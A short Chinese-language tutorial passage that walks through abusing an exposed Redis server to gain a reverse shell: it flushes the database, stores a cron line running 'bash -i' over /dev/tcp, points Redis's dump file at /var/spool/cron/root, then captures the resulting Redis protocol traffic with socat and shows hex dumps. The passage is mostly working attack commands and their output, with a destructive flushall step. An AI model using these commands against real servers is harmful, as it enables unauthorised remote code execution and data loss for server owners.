 在访问Redis时，可以采用写入Crontab的方式反弹shell，流程如下：
1 redis-cli flushall
2 echo -e "\n\n*/1 * * * * bash -i /dev/tcp/127.0.0.1/8080 0>&1\n\n" | redis-cli -x set 1
jiuzixue.com
3 redis-cli config set dir /var/spool/cron
4 redis-cli config set dbfilename root
5 redis-cli save
我们可以使用socat转发并记录流量，获取Redis协议流量
socat -v -x tcp-listen:1234,fork tcp-connect:localhost:6379
crane in in ~ via v3.10.1
> socat -v -x tcp-listen:1234,fork tcp-connect:localhost:6379
> 2022/01/25 18:21:09.034687 length=18 from=0 to=17
2a 31 0d 0a *1..
24 38 0d 0a $8..
66 6c 75 73 68 61 6c 6c 0d 0a flushall..
--
< 2022/01/25 18:21:09.043812 length=5 from=0 to=4
2b 4f 4b 0d 0a +OK..
--
> 2022/01/25 18:21:09.051123 length=80 from=0 to=79
2a 33 0d 0a *3..
24 33 0d 0a $3..
73 65 74 0d 0a set..
24 31 0d 0a $1..
31 0d 0a 1..
24 35 33 0d 0a $53..
0a .
0a .
2a 2f 31 20 2a 20 2a 20 2a 20 2a 20 62 61 73 68 */1 * * * * bash
20 2d 69 20 2f 64 65 76 2f 74 63 70 2f 31 32 37 -i /dev/tcp/127
2e 30 2e 30 2e 31 2f 38 30 38 30 20 30 3e 26 31 .0.0.1/8080 0>&1
0a .
0a .
0a .
0d 0a ..
--
< 2022/01/25 18:21:09.052095 length=5 from=0 to=4
2b 4f 4b 0d 0a +OK..
--